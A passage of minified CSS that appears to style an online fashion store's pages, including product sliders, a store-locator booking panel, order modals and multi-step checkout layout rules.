(max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container{position:relative}.tooltip__templates{display:none}.tooltip__content{padding-right:15px;position:relative}.tooltip__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;position:absolute;right:-8px;top:-4px;width:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:36px;justify-content:center;line-height:1}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border:2px solid #aeaeae}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem;position:relative}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid 